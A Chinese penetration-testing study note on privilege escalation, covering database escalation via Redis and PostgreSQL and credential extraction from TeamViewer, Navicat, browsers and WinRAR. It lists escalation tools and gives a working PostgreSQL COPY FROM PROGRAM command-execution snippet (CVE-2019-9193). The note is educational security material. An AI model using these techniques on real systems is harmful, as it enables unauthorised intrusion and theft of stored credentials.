知识点

1、数据库到Linux-数据库提权-Redis

3、数据库到Linux-数据库提权-PostgreSQL

4、计算机用户到系统-第三方软件-各类应用

章节点:

1、Web权限提升及转移

2、系统权限提升及转移

3、宿主权限提升及转移

4、域控权限提升及转移

Windows提权:

1、内核溢出漏洞提权

2、数据库类型提权

3、第三方软件应用提权

基础点

0、为什么我们要学习权限提升转移技术:

简单来说就是达到目的过程中需要用到它

1、具体有哪些权限需要我们了解掌握的:

后台权限

数据库权限

Web权限

计算机用户权限

计算机系统权限

宿主机权限

域控制器权限

2、以上常见权限获取方法简要归类说明:

后台权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

数据库权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

Web权限:RCE,反序列化,文件上传等直达或通过后台数据库间接造成

计算机用户权限:弱口令,数据泄漏等直达或通过Web,服务器及域控转移造成

计算机系统权限:系统内核漏洞,钓鱼后门攻击,主机软件安全直达或上述权限提升造成

宿主机权限:Docker不安全配置或漏洞权限提升直达(服务资产造成入口后提升)

域控制器权限:内网域计算机用户提升或自身内核漏洞,后门攻击,主机软件安全直达

3、以上常见权限获取后能操作的具体事情:

后台权限:文章管理,站点管理,模版管理,数据管理,上传管理等

数据库权限:操作数据库的权限,数据增删改查等(以数据库用户为主)

Web权限:源码查看,源码文件增删改查,磁盘文件文件夹查看(以权限配置为主)

计算机用户权限:就如同自己电脑上普通用户能操作的情况(敏感操作会被禁止)

计算机系统权限:就如同自己电脑上能操作的情况(整个系统都是你的)

宿主机权限:就如同自己电脑上能操作的情况(整个系统都是你的)

域控制器权限:就如同自己电脑上能操作的情况(整个内网域系统都是你的)

4、以上常见权限在实战中的应用场景介绍:

当我们通过弱口令进入到应用后台管理

当我们下载备份文件获取到数据库信息

当我们通过漏洞拿到资产系统的Web权限

当我们在公司被给予账号密码登录计算机或系统

当我们在公司或钓鱼后门获取到某个公司机器系统

.....................................

数据库提权流程

1、先获取到数据库用户密码

网站存在SQL注入漏洞

数据库的存储文件或备份文件

网站应用源码中的数据库配置文件

采用工具或脚本爆破(需解决外联问题)

2、利用数据库自动化提权项目进行连接

MDUT-图形化

https://github.com/SafeGroceryStore/MDUT

Sylas-图形化

https://github.com/Ryze-T/Sylas



RequestTemplate-图形化

https://github.com/1n7erface/RequestTemplate

Databasetools-命令行

https://github.com/Hel10-Web/Databasetools

一、演示案例-系统提权-数据库提权-Redis&PostgreSQL

PostgreSQL-默认5432端口

数据库到linux

条件:数据库用户密码

技术:CVE-2019-9193 UDF libc

手工提权

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec;

工具提权-MDUT



Redis-默认6379端口

数据库到Linux

条件:利用未授权或密码连接后执行

技术:写密钥ssh 计划任务 反弹shell CVE2022沙盒执行

复现搭建:

wget http://download.redis.io/releases/redis-2.8.17.tar.gz

tar xzf redis-2.8.17.tar.gz

cd redis-2.8.17

make

cd src

/redis-server

手工提权

参考文章:https://superhero.blog.csdn.net/article/details/135741392

工具提权-MDUT

工具提权-RequestTemplate



二、演示案例-系统提权-第三方软件-TeamViewer&Navicat&WinRAR&浏览器

远控类:Teamviewer 向日葵 Todesk VNC Radmin等

密码类:各大浏览器 Xshell Navicat 3389 等

服务类:FileZilla Serv-u Zend等

文档类:Winrar WPS Office等

原理:

1、通过普通用户或Web用户收集或提取有价值凭据进行提升

2、通过普通用户或Web用户上传类似钓鱼文件等待管理提升

1、计算机用户(有用户权限要求):Teamviewer

2、计算机用户(有用户权限要求):NavicatPremium

3、计算机用户(有用户权限要求):浏览器密码凭据



4、计算机用户或WEB权限:Winrar(CVE-2023-38831)

参考地址:https://blog.csdn.net/weixin_46944519/article/details/132806105

528

528

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?